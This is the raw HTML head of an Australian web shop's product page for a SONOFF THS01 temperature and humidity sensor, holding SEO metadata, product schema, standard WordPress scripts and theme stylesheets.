

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/
body_size: 61350
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>SONOFF THS01 Temp And Humi Sensor - Dr Techlove</title>
<meta name="description" content="Note: RL560 is a new sensor extension cable of the RJ9 4P4C connector, can extend sensor distance. WTS01, THS01 can be extended to 60M, and MS01 can be"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SONOFF THS01 Temp And Humi Sensor - Dr Techlove" />
<meta property="og:description" content="Note: RL560 is a new sensor extension cable of the RJ9 4P4C connector, can extend sensor distance. WTS01, THS01 can be extended to 60M, and MS01 can be" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2023-08-30T12:00:43+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Humi sensor" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Smart Home and Security" />
<meta property="product:price:amount" content="42.15" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SONOFF THS01 Temp And Humi Sensor - Dr Techlove" />
<meta name="twitter:description" content="Note: RL560 is a new sensor extension cable of the RJ9 4P4C connector, can extend sensor distance. WTS01, THS01 can be extended to 60M, and MS01 can be" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;42.15" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/smart-home-and-security/","name":"Smart Home and Security"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/","name":"SONOFF THS01 Temp and Humi Sensor"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/#webpage","url":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/","name":"SONOFF THS01 Temp And Humi Sensor - Dr Techlove","datePublished":"2023-08-01T10:42:29+10:00","dateModified":"2023-08-30T12:00:43+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Smart Home and Security"},"name":"SONOFF THS01 Temp and Humi Sensor - Dr Techlove","description":"Note: RL560 is a new sensor extension cable of the RJ9 4P4C connector, can extend sensor distance.\u00a0WTS01,\u00a0THS01\u00a0can be extended to 60M, and\u00a0MS01\u00a0can be extended to 10M","category":"Smart Home and Security","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1.webp","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2.webp","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"42.15","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"42.15","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
